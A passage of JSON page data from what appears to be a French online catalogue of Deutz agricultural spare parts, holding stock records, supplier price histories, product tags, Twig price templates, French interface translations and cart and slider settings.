placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":963,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.2,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:59+0000","lastCheckDate":"2020-01-28T05:16:14+0000"},{"id":3169223,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.3,"purchasePrice":4.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:11:33+0000","lastCheckDate":"2021-01-13T13:11:33+0000"},{"id":3363975,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.3,"purchasePrice":4.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:08:03+0000","lastCheckDate":"2021-01-15T19:08:03+0000"},{"id":3558958,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.3,"purchasePrice":4.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:54:59+0000","lastCheckDate":"2021-01-15T19:54:59+0000"},{"id":3776380,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.3,"purchasePrice":4.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:03:10+0000","lastCheckDate":"2021-02-04T11:03:10+0000"},{"id":6721306,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.6,"purchasePrice":4.6,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:57:07+0000","lastCheckDate":"2021-06-23T07:57:07+0000"},{"id":10083831,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.9,"purchasePrice":3.9,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:16:24+0000","lastCheckDate":"2022-01-10T12:16:24+0000"},{"id":11530575,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.9,"purchasePrice":3.9,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:08:23+0000","lastCheckDate":"2022-03-10T12:08:23+0000"},{"id":13556333,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.1,"purchasePrice":4.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:55:02+0000","lastCheckDate":"2022-04-20T07:55:02+0000"},{"id":13868857,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.51,"purchasePrice":4.51,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:27:47+0000","lastCheckDate":"2022-05-09T12:27:47+0000"},{"id":18140261,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.51,"purchasePrice":4.51,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:28:45+0000","lastCheckDate":"2023-01-05T16:28:45+0000"},{"id":19142342,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.51,"purchasePrice":4.51,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:20:01+0000","lastCheckDate":"2023-01-10T11:20:01+0000"},{"id":21228132,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.51,"purchasePrice":4.51,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:24:30+0000","lastCheckDate":"2023-04-28T10:24:30+0000"},{"id":21412838,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.67,"purchasePrice":4.67,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:35:49+0000","lastCheckDate":"2023-05-30T15:35:49+0000"},{"id":23785490,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.67,"purchasePrice":4.67,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:36:57+0000","lastCheckDate":"2023-09-13T13:36:57+0000"},{"id":24120294,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.42,"purchasePrice":4.42,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:33:12+0000","lastCheckDate":"2024-01-02T16:33:12+0000"},{"id":27414678,"supplierPriceList":{"@id":666},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.51,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T05:57:49+0000","createdAt":"2025-01-17T05:57:49+0000","lastCheckDate":"2025-01-17T05:57:49+0000"},{"id":31371850,"supplierPriceList":{"@id":768},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.62,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-20T14:07:03+0000","createdAt":"2026-01-20T14:07:03+0000","lastCheckDate":"2026-01-20T14:07:03+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"D06","rawValue":["1731"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"arr\u00eat","rawValue":"arr\u00eat","unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":null,"stockQuantity":0,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"197,pieceCommune,Pi\u00e8ce divers","makeData":"890,deutz,Deutz","articleUrl":"\/article\/tole-de-securite-7","gallery":null},{"id":5,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"04357857","internalReference":null,"label":"CABOCHON DE FEU","stocks":[{"id":4,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2015-06-29T22:00:00+0000","lastEntryDate":"2015-06-28T22:00:00+0000","lastRemovalDate":"2015-06-29T22:00:00+0000","lastSalePurchaseDate":"2015-06-29T22:00:00+0000","lastPurchaseDate":"2015-06-28T22:00:00+0000","lastSaleDate":"2015-06-29T22:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2022-12-09T19:59:12+0000","lastEditor":{"@id":14}},{"id":17059,"quantity":1,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":9.72,"previousNonZeroAveragePrice":9.72,"lastPurchasePrice":null,"lastMovementDate":"2008-06-03T22:00:00+0000","lastEntryDate":"2005-02-16T23:00:00+0000","lastRemovalDate":"2008-06-03T22:00:00+0000","lastSalePurchaseDate":"2008-06-03T22:00:00+0000","lastPurchaseDate":"2005-02-16T23:00:00+0000","lastSaleDate":"2008-06-03T22:00:00+0000","lastInventory":{"@id":148},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2005-02-16T23:00:00+0000","lastUpdate":"2025-11-20T13:22:54+0000","lastEditor":{"@id":191}},{"id":34034,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2008-03-10T23:00:00+0000","lastEntryDate":"2008-02-12T23:00:00+0000","lastRemovalDate":"2008-03-10T23:00:00+0000","lastSalePurchaseDate":"2008-03-10T23:00:00+0000","lastPurchaseDate":"2008-02-12T23:00:00+0000","lastSaleDate":"2008-03-10T23:00:00+0000","lastInventory":{"@id":122},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2008-03-10T23:00:00+0000","lastUpdate":"2024-11-28T16:11:56+0000","lastEditor":{"@id":186}}],"subfamily":{"id":358,"name":"eclairage","title":"Eclairage","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"specialOffer","title":"Promotion","cssClass":"tagColor12","tagCategory":{"id":1741,"name":"category_gi2ld","tagGroup":{"@id":8},"title":"Marketing","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"opc","title":"OP Concurrenc\u00e9e","cssClass":"tagColor24","tagCategory":{"id":1724,"name":"category_zsb90","tagGroup":{"@id":8},"title":"Type de produits SDF","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":10,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":30.68,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2020-01-28T05:16:13+0000"},{"id":3025789,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":26,"purchasePrice":26,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:00:20+0000","lastCheckDate":"2021-01-13T13:00:20+0000"},{"id":3254918,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":26,"purchasePrice":26,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T18:51:21+0000","lastCheckDate":"2021-01-15T18:51:21+0000"},{"id":3451006,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":26,"purchasePrice":26,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:40:27+0000","lastCheckDate":"2021-01-15T19:40:27+0000"},{"id":3665117,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":26,"purchasePrice":26,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:00:56+0000","lastCheckDate":"2021-02-04T11:00:56+0000"},{"id":6603985,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":27.3,"purchasePrice":27.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:51:30+0000","lastCheckDate":"2021-06-23T07:51:30+0000"},{"id":9971689,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":27.6,"purchasePrice":27.6,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:11:04+0000","lastCheckDate":"2022-01-10T12:11:04+0000"},{"id":11572317,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":27.6,"purchasePrice":27.6,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:25:02+0000","lastCheckDate":"2022-03-10T12:25:02+0000"},{"id":13570285,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":28.98,"purchasePrice":28.98,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:55:32+0000","lastCheckDate":"2022-04-20T07:55:32+0000"},{"id":13882819,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":31.878,"purchasePrice":31.878,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:28:20+0000","lastCheckDate":"2022-05-09T12:28:20+0000"},{"id":18196555,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":31.88,"purchasePrice":31.88,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:45:38+0000","lastCheckDate":"2023-01-05T16:45:38+0000"},{"id":19198638,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":31.88,"purchasePrice":31.88,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:23:03+0000","lastCheckDate":"2023-02-13T08:28:01+0000"},{"id":21036681,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":31.88,"purchasePrice":31.88,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:15:09+0000","lastCheckDate":"2023-04-28T10:15:09+0000"},{"id":21437946,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":34.11,"purchasePrice":34.11,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:36:37+0000","lastCheckDate":"2023-08-08T14:59:19+0000"},{"id":23594694,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":34.11,"purchasePrice":34.11,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:30:40+0000","lastCheckDate":"2023-09-13T13:30:40+0000"},{"id":24145153,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":28.04,"purchasePrice":28.04,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:34:22+0000","lastCheckDate":"2024-01-02T16:34:22+0000"},{"id":27491131,"supplierPriceList":{"@id":667},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":29.02,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:32:49+0000","createdAt":"2025-01-17T06:32:49+0000","lastCheckDate":"2025-01-17T06:32:49+0000"},{"id":31387406,"supplierPriceList":{"@id":768},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":30.18,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-20T14:10:44+0000","createdAt":"2026-01-20T14:10:45+0000","lastCheckDate":"2026-01-20T14:10:45+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[{"picture":"be-article-articlePicture-q0zt1x04ti4z15t9","numOrder":1000}],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"AgroPrima, AgroXtra, DX 3 SC, Hopfen","rawValue":["1051","1181","1221","1301"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"cabochon","rawValue":"cabochon","unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":"be-article-articlePicture-q0zt1x04ti4z15t9","stockQuantity":1,"isPromo":true,"tagNames":["specialOffer","catalogueEnCours","opc","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"specialOffer\",\"title\":\"Promotion\"},{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"opc\",\"title\":\"OP Concurrenc\u00e9e\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"358,eclairage,Eclairage","makeData":"890,deutz,Deutz","articleUrl":"\/article\/cabochon-de-feu-5","gallery":"be-article-articlePicture-q0zt1x04ti4z15t9"}],"viewMode":"normal","siteName":"laPlateforme","priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"withPricer":true,"templates":{"articlePrices":"{% block prices %}\n\t{% set formatDefault = priceConfig.format.default %}\n\t{% set formatConnected = priceConfig.format.connected %}\n\n\t{% set usedFormat = params.userData ? (formatConnected ?? formatDefault) : formatDefault %}\n\t{% set displayExVat = 'exVat' in usedFormat  %}\n\t{% set displayAti = 'ati' in usedFormat %}\n\n\t{% set hasPrice = prices.unitaryPrice %}\n\t{% set hasDiscount = prices.discount > 0 or prices.discountedPrice < prices.unitaryPrice %}\n\t{% if hasPrice and not article.marketplaceHidePrice %}\n\t\t<meta itemprop=\"price\" content=\"{% if displayAti %}{{ prices.totalPriceWithVat }}{% elseif displayExVat %}{{ prices.totalPrice }}{% endif %}\" \/>\n\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t<meta itemprop=\"priceFormat\" content=\"{% if displayAti %}{{ ('prices.ati') | trans }}{% elseif displayExVat %}{{ ('prices.exVat') | trans }}{% endif %}\" \/>\n\t\t<div class=\"prices\">\n\t\t\t{% if priceConfig.display.cart.displayTitle %}\n\t\t\t\t<div class=\"title unitaryPriceTitle\" itemprop=\"name\">{{ 'pricer.unitaryPrice.title' | trans }}<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if hasDiscount %}\n\t\t\t\t<div class=\"stripedPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPrice * (1 + prices.vat) * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.unitary and params.cart %}\n\t\t\t\t<div class=\"unitaryPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPriceWithVat} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.displayTitle %}<div class=\"title actualPriceTitle\">{{ 'pricer.actualPrice.title' | trans }}<\/div>{% endif %}\n\t\t\t<div class=\"actualPrice {% if hasDiscount %}hasDiscount{% endif %}\">\n\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.totalPrice, class: 'js-punchout-price-value'} %}\n\t\t\t\t{% endif %}\n\t\t\t\t{% if displayAti %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.totalPriceWithVat} %}\n\t\t\t\t{% endif %}\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% else %}\n\t\t<div class=\"prices noPrices\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ 'prices.empty' | trans }}\" \/>\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t<div class=\"noPrice\" itemprop=\"name\">{{ 'prices.empty' | trans }}<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endblock %}\n","priceItem":"{% block priceItem %}\n\t<div class=\"priceWrapper {{ format }}\"\n\t\t itemprop=\"priceSpecification\"\n\t\t itemscope\n\t\t itemType=\"https:\/\/schema.org\/UnitPriceSpecification\">\n\t\t<span class=\"value {{ class ?? '' }}\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ value }}\" \/>\n\t\t\t{{ value | number_format(2, ',', ' ') }}\n\t\t<\/span>\n\t\t<span class=\"currency\">\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t{{ 'prices.currency' | trans }}\n\t\t<\/span>\n\t\t<span class=\"vatMention\" itemprop=\"priceType\">{{ ('prices.' ~ format) | trans }}<\/span>\n\t<\/div>\n{% endblock %}\n"},"translation":{"cart.add":"Ajouter au panier","cart.remove":"Retirer du panier","type.part":"Pi\u00e8ce","supplier.title":"Marque","stock.title":"Disponibilit\u00e9","stock.empty":"Aucun Stock","prices.title":"Tarifs","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","prices.empty":"Prix sur demande","button.find":"O\u00f9 trouver ce produit","button.infos":"Demande d'information","button.infosTitle":"Contactez-nous","button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","pricer.actualPrice.title":"Prix"},"configs":{"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8}},"userData":null},"config":{"mode":{"bestSellers":false},"bestSellersSince":{"months":6},"__configKey":"defaultArticleSlider","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"translations":[]},{"constructorPath":["Article","ArticleView"],"rootNodeId":"blg-modid-content","jsData":{"priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"articleConfig":{"neverCheckQuantity":true,"articleTreeV2":true,"filter":{"tags":{"tag":{"name":{"$in":["diffusionLaPlateforme"],"$notIn":[]}}},"tagCategory":{"name":{"$in":[],"$notIn":[]},"id":{"$in":[]}},"tagTree":{"$in":[]}},"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","universe":false,"treeOrder":"numOrder","onlyParentDeclination":false,"futureQuantity":{"enabled":false,"displayInsteadOfStock":false,"ignorePurchases":false},"checkQuantityForTag":{"$in":[]},"companySupplierTag":null,"articleException":null},"gallerySlickOptions":{"infinite":true,"accessibility":true,"variableWidth":false,"slidesToShow":3,"slidesToScroll":1,"autoplay":false,"lazyLoad":"ondemand","arrows":false,"prevArrow":"<button type=\"button\" class=\"slick-prev\"><i class=\"fas fa-chevron-left\"><\/i><\/button>","nextArrow":"<button type=\"button\" class=\"slick-next\"><i class=\"fas fa-chevron-right\"><\/i><\/button>","dots":false,"swipe":true,"fade":false,"speed":500,"cssEase":"linear","centerMode":false,"focusOnSelect":true,"asNavFor":".js-main-slider"},"mainSlickOptions":{"infinite":true,"accessibility":true,"variableWidth":false,"slidesToShow":1,"slidesToScroll":1,"autoplay":false,"lazyLoad":"ondemand","arrows":false,"dots":false,"swipe":true,"fade":true,"speed":500,"cssEase":"linear","asNavFor":".js-gallery-slider"},"documentTypes":{"public":[],"private":[]},"templates":{"articlePrices":"{% block prices %}\n\t{% set formatDefault = priceConfig.format.default %}\n\t{% set formatConnected = priceConfig.format.connected %}\n\n\t{% set usedFormat = params.userData ? (formatConnected ?? formatDefault) : formatDefault %}\n\t{% set displayExVat = 'exVat' in usedFormat  %}\n\t{% set displayAti = 'ati' in usedFormat %}\n\n\t{% set hasPrice = prices.unitaryPrice 